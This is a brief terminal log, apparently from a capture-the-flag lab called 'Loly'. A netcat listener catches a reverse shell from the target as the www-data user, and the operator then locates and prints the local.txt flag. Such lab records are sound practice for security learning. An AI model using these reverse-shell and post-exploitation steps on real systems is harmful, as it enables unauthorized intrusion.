 ┌──(kali㉿kali)-[~/capstone-labs/Loly]
┌──(kali㉿kali)-[~/capstone-labs/Loly]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.225] from (UNKNOWN) [192.168.223.121] 35810
Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64 x86_64 x86_
64 GNU/Linux
 02:14:31 up  1:25,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (3070): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/$ whoami
whoami
www-data
www-data@ubuntu:/$ find / -name local.txt 2>/dev/null
find / -name local.txt 2>/dev/null
/var/www/local.txt
www-data@ubuntu:/$ cat /var/www/local.txt
cat /var/www/local.txt
41104b6233012199e8ec2eb8d27cefcf